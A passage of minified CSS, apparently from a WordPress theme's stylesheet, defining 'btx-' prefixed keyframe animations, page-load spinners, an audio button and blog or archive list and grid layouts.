translateZ(0);-ms-transform:rotate(0) scale(1) translateZ(0);-o-transform:rotate(0) scale(1) translateZ(0);transform:rotate(0) scale(1) translateZ(0);-webkit-transition-property:-webkit-transform,-webkit-transform;-moz-transition-property:-moz-transform,-webkit-transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-audio-button,.btx-page-load{-webkit-transition-property:all;-moz-transition-property:all}.anmt-image-rotate:hover img,.hover-rotate .btx-widget-instagram-item:hover img,.hover-rotate .flickr_badge_image:hover img{-webkit-transform:rotate(-2.5deg) scale(1.25) translateZ(0);-moz-transform:rotate(-2.5deg) scale(1.25) translateZ(0);-ms-transform:rotate(-2.5deg) scale(1.25) translateZ(0);-o-transform:rotate(-2.5deg) scale(1.25) translateZ(0);transform:rotate(-2.5deg) scale(1.25) translateZ(0)}@-webkit-keyframes zoomOutEnter{0%{opacity:0;-webkit-transform:scale(1.2)}100%,50%{opacity:1}}@-moz-keyframes zoomOutEnter{0%{opacity:0;-moz-transform:scale(1.2)}100%,50%{opacity:1}}@keyframes zoomOutEnter{0%{opacity:0;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}100%,50%{opacity:1}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.2);-webkit-transition-timing-function:ease-out}100%,50%{opacity:1}}@-moz-keyframes zoomIn{0%{opacity:0;-moz-transform:scale(.2);-moz-transition-timing-function:ease-out}100%,50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.2);-moz-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transform:scale(.2);-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}100%,50%{opacity:1}}.btx-audio-button,.btx-page-load,.btx-pagination--scroll{-webkit-transition-timing-function:ease}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(400px);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1)}100%{opacity:1;-webkit-animation-timing-function:0}}@-moz-keyframes zoomInUp{0%{opacity:0;-moz-transform:scale(.1) translateY(400px);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-moz-transform:scale(.475) translateY(-60px);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1)}100%{opacity:1;-moz-animation-timing-function:0}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(400px);-moz-transform:scale(.1) translateY(400px);-ms-transform:scale(.1) translateY(400px);-o-transform:scale(.1) translateY(400px);transform:scale(.1) translateY(400px);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-moz-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);-o-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}100%{opacity:1;-webkit-animation-timing-function:0;-moz-animation-timing-function:0;animation-timing-function:0}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale(.3)}100%{opacity:0}}@-moz-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-moz-transform:scale(.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale(.3);-moz-transform:scale(.3);-ms-transform:scale(.3);-o-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translateY(40px)}to{opacity:1;-webkit-transform:none}}@-moz-keyframes fadeInUp{from{opacity:0;-moz-transform:translateY(40px)}to{opacity:1;-moz-transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translateY(-40px)}to{opacity:1;-webkit-transform:none}}@-moz-keyframes fadeInDown{from{opacity:0;-moz-transform:translateY(-40px)}to{opacity:1;-moz-transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translateX(-40px)}to{opacity:1;-webkit-transform:none}}@-moz-keyframes fadeInLeft{from{opacity:0;-moz-transform:translateX(-40px)}to{opacity:1;-moz-transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);-ms-transform:translateX(-40px);-o-transform:translateX(-40px);transform:translateX(-40px)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translateX(40px)}to{opacity:1;-webkit-transform:none}}@-moz-keyframes fadeInRight{from{opacity:0;-moz-transform:translateX(40px)}to{opacity:1;-moz-transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translateX(40px);-moz-transform:translateX(40px);-ms-transform:translateX(40px);-o-transform:translateX(40px);transform:translateX(40px)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutAbs{from{position:relative;opacity:1}to{position:absolute;opacity:0}}@-moz-keyframes fadeOutAbs{from{position:relative;opacity:1}to{position:absolute;opacity:0}}@keyframes fadeOutAbs{from{position:relative;opacity:1}to{position:absolute;opacity:0}}@-webkit-keyframes slideInLeft{from{opacity:0;visibility:hidden;-webkit-transform:translateX(-40px)}to{opacity:1;visibility:visible;-webkit-transform:translateX(0)}}@-moz-keyframes slideInLeft{from{opacity:0;visibility:hidden;-moz-transform:translateX(-40px)}to{opacity:1;visibility:visible;-moz-transform:translateX(0)}}@keyframes slideInLeft{from{opacity:0;visibility:hidden;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);-ms-transform:translateX(-40px);-o-transform:translateX(-40px);transform:translateX(-40px)}to{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInRight{from{opacity:0;visibility:hidden;-webkit-transform:translateX(40px)}to{opacity:1;visibility:visible;-webkit-transform:translateX(0)}}@-moz-keyframes slideInRight{from{opacity:0;visibility:hidden;-moz-transform:translateX(40px)}to{opacity:1;visibility:visible;-moz-transform:translateX(0)}}@keyframes slideInRight{from{opacity:0;visibility:hidden;-webkit-transform:translateX(40px);-moz-transform:translateX(40px);-ms-transform:translateX(40px);-o-transform:translateX(40px);transform:translateX(40px)}to{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInUp{from{opacity:0;visibility:hidden;-webkit-transform:translateY(40px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0)}}@-moz-keyframes slideInUp{from{opacity:0;visibility:hidden;-moz-transform:translateY(40px)}to{opacity:1;visibility:visible;-moz-transform:translateY(0)}}@keyframes slideInUp{from{opacity:0;visibility:hidden;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideInDown{from{opacity:0;visibility:hidden;-webkit-transform:translateY(-40px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0)}}@-moz-keyframes slideInDown{from{opacity:0;visibility:hidden;-moz-transform:translateY(-40px)}to{opacity:1;visibility:visible;-moz-transform:translateY(0)}}@keyframes slideInDown{from{opacity:0;visibility:hidden;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.btx-page-load{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;opacity:1;visibility:visible;z-index:9999;transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-page-load.loaded{opacity:0;visibility:hidden}.btx-page-load-spinner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.btx-loading--double-bounce{position:relative;width:46px;height:46px}.btx-loading--double-bounce .btx-bounce{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;opacity:.6;-webkit-animation-name:btx-double-bounce;-moz-animation-name:btx-double-bounce;animation-name:btx-double-bounce;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s;animation-iteration-count:infinite;-webkit-animation-fill-mode:none;-moz-animation-fill-mode:none;animation-fill-mode:none}.btx-loading--double-bounce .btx-bounce--2{-webkit-animation-delay:-1s;-moz-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes btx-double-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@-moz-keyframes btx-double-bounce{0%,100%{-moz-transform:scale(0)}50%{-moz-transform:scale(1)}}@keyframes btx-double-bounce{0%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.btx-loading--three-bounce{width:75px;text-align:center}.btx-loading--three-bounce::after{clear:both;content:"";display:table}.btx-loading--three-bounce .btx-bounce{float:left;width:20px;height:20px;margin:0 2.5px;border-radius:100%;-webkit-animation-name:btx-three-bounce;-moz-animation-name:btx-three-bounce;animation-name:btx-three-bounce;-webkit-animation-duration:1.4s;-moz-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both}.btx-loading--ring .btx-ring,.btx-loading--wave .btx-rect{-webkit-animation-fill-mode:none;-moz-animation-fill-mode:none}.btx-loading--three-bounce .btx-bounce--1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.btx-loading--three-bounce .btx-bounce--2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes btx-three-bounce{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes btx-three-bounce{0%,100%,80%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes btx-three-bounce{0%,100%,80%{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.btx-loading--wave{width:57.5px;height:46px;text-align:center;font-size:10px}.btx-loading--wave .btx-rect{display:inline-block;width:6px;height:100%;margin:0 2px;-webkit-animation-name:btx-wave-stretch-delay;-moz-animation-name:btx-wave-stretch-delay;animation-name:btx-wave-stretch-delay;-webkit-animation-duration:1.2s;-moz-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:.4s;-moz-animation-delay:.4s;animation-delay:.4s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;animation-fill-mode:none}.btx-loading--wave .btx-rect--1{-webkit-animation-delay:-1.2s;-moz-animation-delay:-1.2s;animation-delay:-1.2s}.btx-loading--wave .btx-rect--2{-webkit-animation-delay:-1.1s;-moz-animation-delay:-1.1s;animation-delay:-1.1s}.btx-loading--wave .btx-rect--3{-webkit-animation-delay:-1s;-moz-animation-delay:-1s;animation-delay:-1s}.btx-loading--wave .btx-rect--4{-webkit-animation-delay:-.9s;-moz-animation-delay:-.9s;animation-delay:-.9s}.btx-loading--wave .btx-rect--5{-webkit-animation-delay:-.8s;-moz-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes btx-wave-stretch-delay{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@-moz-keyframes btx-wave-stretch-delay{0%,100%,40%{-moz-transform:scaleY(.4)}20%{-moz-transform:scaleY(1)}}@keyframes btx-wave-stretch-delay{0%,100%,40%{-webkit-transform:scaleY(.4);-moz-transform:scaleY(.4);-ms-transform:scaleY(.4);-o-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1)}}.btx-loading--fading-circle{position:relative;width:46px;height:46px}.btx-loading--fading-circle .btx-circle{position:absolute;width:100%;height:100%;left:0;top:0}.btx-loading--fading-circle .btx-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation-name:btx-circle-fade;-moz-animation-name:btx-circle-fade;animation-name:btx-circle-fade;-webkit-animation-duration:1.2s;-moz-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both}.btx-archive-content::after,.btx-entry-inner::after,.btx-entry::after{content:"";clear:both}.btx-loading--fading-circle .btx-circle--2{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);-ms-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}.btx-loading--fading-circle .btx-circle--3{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg)}.btx-loading--fading-circle .btx-circle--4{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.btx-loading--fading-circle .btx-circle--5{-webkit-transform:rotate(120deg);-moz-transform:rotate(120deg);-ms-transform:rotate(120deg);-o-transform:rotate(120deg);transform:rotate(120deg)}.btx-loading--fading-circle .btx-circle--6{-webkit-transform:rotate(150deg);-moz-transform:rotate(150deg);-ms-transform:rotate(150deg);-o-transform:rotate(150deg);transform:rotate(150deg)}.btx-loading--fading-circle .btx-circle--7{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.btx-loading--fading-circle .btx-circle--8{-webkit-transform:rotate(210deg);-moz-transform:rotate(210deg);-ms-transform:rotate(210deg);-o-transform:rotate(210deg);transform:rotate(210deg)}.btx-loading--fading-circle .btx-circle--9{-webkit-transform:rotate(240deg);-moz-transform:rotate(240deg);-ms-transform:rotate(240deg);-o-transform:rotate(240deg);transform:rotate(240deg)}.btx-loading--fading-circle .btx-circle--10{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.btx-loading--fading-circle .btx-circle--11{-webkit-transform:rotate(300deg);-moz-transform:rotate(300deg);-ms-transform:rotate(300deg);-o-transform:rotate(300deg);transform:rotate(300deg)}.btx-loading--fading-circle .btx-circle--12{-webkit-transform:rotate(330deg);-moz-transform:rotate(330deg);-ms-transform:rotate(330deg);-o-transform:rotate(330deg);transform:rotate(330deg)}.btx-loading--fading-circle .btx-circle--2:before{-webkit-animation-delay:-1.1s;-moz-animation-delay:-1.1s;animation-delay:-1.1s}.btx-loading--fading-circle .btx-circle--3:before{-webkit-animation-delay:-1s;-moz-animation-delay:-1s;animation-delay:-1s}.btx-loading--fading-circle .btx-circle--4:before{-webkit-animation-delay:-.9s;-moz-animation-delay:-.9s;animation-delay:-.9s}.btx-loading--fading-circle .btx-circle--5:before{-webkit-animation-delay:-.8s;-moz-animation-delay:-.8s;animation-delay:-.8s}.btx-loading--fading-circle .btx-circle--6:before{-webkit-animation-delay:-.7s;-moz-animation-delay:-.7s;animation-delay:-.7s}.btx-loading--fading-circle .btx-circle--7:before{-webkit-animation-delay:-.6s;-moz-animation-delay:-.6s;animation-delay:-.6s}.btx-loading--fading-circle .btx-circle--8:before{-webkit-animation-delay:-.5s;-moz-animation-delay:-.5s;animation-delay:-.5s}.btx-loading--fading-circle .btx-circle--9:before{-webkit-animation-delay:-.4s;-moz-animation-delay:-.4s;animation-delay:-.4s}.btx-loading--fading-circle .btx-circle--10:before{-webkit-animation-delay:-.3s;-moz-animation-delay:-.3s;animation-delay:-.3s}.btx-loading--fading-circle .btx-circle--11:before{-webkit-animation-delay:-.2s;-moz-animation-delay:-.2s;animation-delay:-.2s}.btx-loading--fading-circle .btx-circle--12:before{-webkit-animation-delay:-.1s;-moz-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes btx-circle-fade{0%,100%,39%{opacity:0}40%{opacity:1}}@-moz-keyframes btx-circle-fade{0%,100%,39%{opacity:0}40%{opacity:1}}@keyframes btx-circle-fade{0%,100%,39%{opacity:0}40%{opacity:1}}.btx-loading--ring{position:relative;width:46px;height:46px;border-radius:50%;border:2px solid #eee}.btx-loading--ring .btx-ring,.btx-loading--ripple .btx-ring{border-radius:50%;-webkit-animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite}.btx-loading--ring .btx-ring{display:block;width:42px;height:42px;box-shadow:0 2px 0 0 #333;-webkit-animation-name:btx-ring-anim;-moz-animation-name:btx-ring-anim;animation-name:btx-ring-anim;-webkit-animation-duration:1.2s;-moz-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;animation-delay:0s;animation-iteration-count:infinite;animation-fill-mode:none}@-webkit-keyframes btx-ring-anim{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes btx-ring-anim{0%{-moz-transform:rotate(0)}100%{-moz-transform:rotate(360deg)}}@keyframes btx-ring-anim{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.btx-loading--ripple{position:relative;width:60px;height:60px}.btx-loading--ripple .btx-ring{position:absolute;top:50%;left:50%;border-width:3px;border-style:solid;-webkit-animation-name:btx-ripple-anim;-moz-animation-name:btx-ripple-anim;animation-name:btx-ripple-anim;-webkit-animation-duration:1.2s;-moz-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;animation-delay:0s;animation-iteration-count:infinite;-webkit-animation-fill-mode:none;-moz-animation-fill-mode:none;animation-fill-mode:none}@-webkit-keyframes btx-ripple-anim{0%{width:0;height:0;opacity:0;margin:0}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0}}@-moz-keyframes btx-ripple-anim{0%{width:0;height:0;opacity:0;margin:0}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0}}@keyframes btx-ripple-anim{0%{width:0;height:0;opacity:0;margin:0}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0}}.btx-media-flag .btx-media-body,audio,video{width:100%}.btx-loading--logo img{max-width:80px;-webkit-animation-name:btx-logo-anim;-moz-animation-name:btx-logo-anim;animation-name:btx-logo-anim;-webkit-animation-duration:1.4s;-moz-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes btx-logo-anim{0%,100%{opacity:1}50%{opacity:0}}@-moz-keyframes btx-logo-anim{0%,100%{opacity:1}50%{opacity:0}}@keyframes btx-logo-anim{0%,100%{opacity:1}50%{opacity:0}}.btx-audio{position:relative}.btx-audio--with-background .mejs-container{position:absolute;bottom:0;background:0 0}.btx-audio--with-background .mejs-container .mejs-controls{background:0 0}.btx-audio-player{position:relative;height:100%}.btx-audio-player:hover .btx-audio-button{opacity:1;visibility:visible}.btx-audio-button{position:absolute;display:block;top:50%;left:50%;cursor:pointer;opacity:0;visibility:hidden;color:#fff;font-size:3em;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-entries--hover-content .btx-entry-body,.btx-entry-inner{-webkit-transition-property:all;-moz-transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s}.btx-media{position:relative}.btx-media-body{zoom:1}.btx-media-img{float:left;margin-right:10px}.btx-media-img img{display:block;margin:0 auto}.btx-media-flag{display:table;width:100%}.btx-media-flag .btx-media-body,.btx-media-flag .btx-media-img{display:table-cell;vertical-align:middle}.btx-media-flag .btx-media-body .flag-top,.btx-media-flag .btx-media-img .flag-top{vertical-align:top}.btx-media-flag .btx-media-body .flag-bottom,.btx-media-flag .btx-media-img .flag-bottom{vertical-align:bottom}.btx-media-flag .btx-media-img{float:none;padding-right:10px}.btx-media-flag .btx-media-img>img{max-width:none}.btx-archive-content{margin-left:-15px;margin-right:-15px;position:relative}.btx-archive-content::after{display:table}.btx-archive--list .btx-archive-content,.btx-blog--list .btx-archive-content,.btx-portfolio--list .btx-archive-content{margin-left:0;margin-right:0}.btx-archive--list.btx-list--medium .btx-entry-body,.btx-archive--list.btx-list--medium .btx-entry-header,.btx-list--medium.btx-blog--list .btx-entry-body,.btx-list--medium.btx-blog--list .btx-entry-header,.btx-list--medium.btx-portfolio--list .btx-entry-body,.btx-list--medium.btx-portfolio--list .btx-entry-header{width:50%}.btx-archive--list.btx-list--medium .btx-audio-player,.btx-archive--list.btx-list--medium .btx-quote,.btx-list--medium.btx-blog--list .btx-audio-player,.btx-list--medium.btx-blog--list .btx-quote,.btx-list--medium.btx-portfolio--list .btx-audio-player,.btx-list--medium.btx-portfolio--list .btx-quote{min-height:300px}.btx-archive--list.btx-list--large .btx-entry-header,.btx-list--large.btx-blog--list .btx-entry-header,.btx-list--large.btx-portfolio--list .btx-entry-header{width:75%}.btx-archive--list.btx-list--large .btx-entry-body,.btx-list--large.btx-blog--list .btx-entry-body,.btx-list--large.btx-portfolio--list .btx-entry-body{width:25%}.btx-archive--list.btx-list--large .btx-audio-player,.btx-archive--list.btx-list--large .btx-quote,.btx-list--large.btx-blog--list .btx-audio-player,.btx-list--large.btx-blog--list .btx-quote,.btx-list--large.btx-portfolio--list .btx-audio-player,.btx-list--large.btx-portfolio--list .btx-quote{min-height:400px}.btx-archive--list.btx-list--full .btx-entry-header,.btx-list--full.btx-blog--list .btx-entry-header,.btx-list--full.btx-portfolio--list .btx-entry-header{width:100%;padding:0}.btx-archive--list.btx-list--full .btx-entry-body,.btx-list--full.btx-blog--list .btx-entry-body,.btx-list--full.btx-portfolio--list .btx-entry-body{width:100%;padding:1.25em 0 0}.btx-archive--list.btx-list--full .btx-audio-player,.btx-archive--list.btx-list--full .btx-quote,.btx-list--full.btx-blog--list .btx-audio-player,.btx-list--full.btx-blog--list .btx-quote,.btx-list--full.btx-portfolio--list .btx-audio-player,.btx-list--full.btx-portfolio--list .btx-quote{min-height:500px}.btx-archive--list .btx-row,.btx-blog--list .btx-row,.btx-portfolio--list .btx-row{margin:0}.btx-archive--list .btx-entry,.btx-blog--list .btx-entry,.btx-portfolio--list .btx-entry{display:block;width:100%}.btx-archive--list .btx-entry:last-child,.btx-blog--list .btx-entry:last-child,.btx-portfolio--list .btx-entry:last-child{margin-bottom:0}.btx-archive--list .btx-entry-header,.btx-blog--list .btx-entry-header,.btx-portfolio--list .btx-entry-header{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:0;padding-right:0}.btx-archive--list .btx-entry-header+.btx-entry-body,.btx-blog--list .btx-entry-header+.btx-entry-body,.btx-portfolio--list .btx-entry-header+.btx-entry-body{padding-left:30px}.btx-archive--list .btx-audio-player,.btx-archive--list .btx-quote,.btx-blog--list .btx-audio-player,.btx-blog--list .btx-quote,.btx-portfolio--list .btx-audio-player,.btx-portfolio--list .btx-quote{min-height:200px}.btx-archive--list .btx-entry-body,.btx-blog--list .btx-entry-body,.btx-portfolio--list .btx-entry-body{position:relative;float:left;width:66.66667%;min-height:1px;padding-top:0;padding-right:0;padding-left:0}.btx-archive--list.btx-list--no-media .btx-entry-body,.btx-list--no-media.btx-blog--list .btx-entry-body,.btx-list--no-media.btx-portfolio--list .btx-entry-body{width:100%}.btx-archive--grid:not(.btx-entries--hover-content) .btx-entry-header+.btx-entry-body,.btx-archive--masonry:not(.btx-entries--hover-content) .btx-entry-header+.btx-entry-body,.btx-blog--grid:not(.btx-entries--hover-content) .btx-entry-header+.btx-entry-body,.btx-blog--masonry:not(.btx-entries--hover-content) .btx-entry-header+.btx-entry-body{padding-top:20px}.btx-archive--grid:not(.btx-entries--hover-content) .btx-entry-body,.btx-archive--masonry:not(.btx-entries--hover-content) .btx-entry-body,.btx-blog--grid:not(.btx-entries--hover-content) .btx-entry-body,.btx-blog--masonry:not(.btx-entries--hover-content) .btx-entry-body{padding-bottom:20px}.btx-entry{position:relative}.btx-entry::after{display:table}.btx-entry:focus{outline:0}.btx-entry .btx-media-wrapper-inner{display:block}.btx-entry .btx-quote{display:table;width:100%;min-height:200px}.btx-entry .btx-quote .btx-container{display:table-cell;vertical-align:middle}.btx-entry .btx-entry-overlay-link{position:absolute;top:0;right:0;bottom:0;left:0}.btx-entry-body,.btx-entry-header,.btx-entry-inner{position:relative}.btx-entry.btx-col-12 .btx-audio-player,.btx-entry.btx-col-12 .btx-quote{min-height:400px}.btx-entry.btx-col-6 .btx-audio-player,.btx-entry.btx-col-6 .btx-quote{min-height:300px}.btx-entry.btx-col-4 .btx-audio-player,.btx-entry.btx-col-4 .btx-quote{min-height:200px}.btx-entry.btx-col-3 .btx-audio-player,.btx-entry.btx-col-3 .btx-quote{min-height:150px}.btx-entry.btx-col-1-5 .btx-audio-player,.btx-entry.btx-col-1-5 .btx-quote{min-height:125px}.btx-entry.btx-col-2 .btx-audio-player,.btx-entry.btx-col-2 .btx-quote{min-height:100px}.btx-entry-inner{width:100%;transition-property:all;transition-duration:.3s;transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-entry-inner::after{display:table}.btx-entry-body a{color:inherit}.btx-entry-body-content>*{margin-bottom:15px}.btx-entry-body-content>:last-child{margin-bottom:0}.btx-entry-media{display:block}.btx-entry-media img{width:100%;margin:0 auto}.btx-entry-media iframe{display:block}.btx-entry-media .btx-gallery,.btx-entry-media .btx-video{margin-bottom:0}.btx-entry-media .btx-quote{text-align:center}.btx-entry-media .btx-quote .btx-background-overlay{opacity:.5}.btx-entry-media .btx-quote .btx-container{padding:15% 10%}.btx-entry-media .btx-quote 